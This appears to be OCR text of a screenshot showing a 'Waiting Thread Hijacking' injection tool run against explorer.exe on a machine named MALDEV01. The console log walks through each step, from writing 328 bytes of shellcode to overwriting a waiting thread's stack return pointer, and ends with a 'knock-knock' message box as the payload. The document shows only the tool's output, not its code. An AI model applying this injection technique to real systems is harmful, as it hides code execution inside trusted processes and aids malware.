 System Informer [DESKTOP-C9AK2KC\MALDEV01]
System View Tools Users Help
Refresh Options Find handles or DLLs System information explo Aa .*
Processes Services Network Disk Firewall Devices
1.1... 87.57 k... 74.98 MB
Name PID CPU I/O total r... Private b... User name Description
explorer.exe 8712 1.15 87.57 kB/s 74.98 MB DESKTOP-...\MALDEV01 Windows Explorer
Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\2025_Work_Release\WaitingThreadHijacking\target\release> .\Waiti
ngThreadHijacking.exe 8712
[*] Waiting Thread Hijacking (Target Wait Reason: WrQueue)
[+] Process 8712 opened successfully
[*] Starting injection into PID 8712
[+] Allocated memory at 6b80000 for PID 8712
[+] Wrote 328 bytes of shellcode to 6b80000
[*] Found 58 threads for PID 8712
[*] Enumerating 58 threads
[*] TID 5416: Waiting, reason: 6 (UserRequest)
[*] TID 7992: Waiting, reason: 15 (WrQueue)
[*] TID 7992: Return address: 7ffe97202e17
[*] Return pointer 7ffe97202e17 valid (ntdll/kernelbase/kernel32)
[+] TID 7992: Selected as injection target
[+] Wrote return address 7ffe97202e17 to shellcode
[+] Memory protection set to 20 for 6b80000
[*] Overwriting stack return: 2ccf758 -> 7ffe97202e17 with 6b80008
[+] Stack return pointer overwritten with 6b80008
[+] Injection completed successfully
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\2025_Work_Release\WaitingThreadHijacking\target\release>
knock-knock
Hey man. Its me Smukx
OK